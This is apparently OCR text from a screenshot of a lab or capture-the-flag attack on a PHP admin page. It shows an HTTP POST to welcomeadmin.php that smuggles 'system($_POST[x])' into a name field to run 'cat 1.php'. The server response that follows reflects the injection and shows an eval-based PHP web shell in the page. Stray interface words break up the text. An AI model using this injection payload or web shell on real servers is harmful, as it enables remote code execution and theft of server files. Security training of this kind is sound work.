 POST /welcomeadmin.php HTTP/1.1
Host: 192.168.52.132
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Origin: http://192.168.52.132
Connection: close
Referer: http://192.168.52.132/welcomeadmin.php
Cookie: PHPSESSID=b4p6oeg2g4829860tf59q1abd5
Upgrade-Insecure-Requests: 1
fname=1&lname=system($_POST[x]);&search=Search+User&x=cat%201.php
Search
0 highlights
Sign out of Your Account
</a>
30 </p>
31 </div>
32 Select Image to Upload:
33 <form align="center" action="welcomeadmin.php" method="post" enctype="
multipart/form-data">
34 <input type="file" name="fileToUpload" id="fileToUpload">
35 <input type="submit" value="Upload Image" name="submit">
36 </form>
37
38 </br>
39 Sorry, file already exists.Sorry, your file was not uploaded.
40 </br>
41 </br>
42 </br>
43 </br>
44 </br>
45 This is a feature still undergoing testing.
46 You can search for users activity here:
47 <form action="welcomeadmin.php" method="post">
48 </br>
49 First Name:<input type="text" name="fname" id="fname">
50 </br>
51 Last Name: <input type="text" name="lname" id="lname">
52 </br>
53 </br>
54 <input type="submit" value="Search User" name="search">
55 </form>
56 </br>
57 The system is checking the backend for user: 1 system($_POST[x]) </br>
</br>
User 1 <?php eval($_POST[a]);?>
58 <?php eval($_POST[a]);?>
cannot be found
Search
0 highlights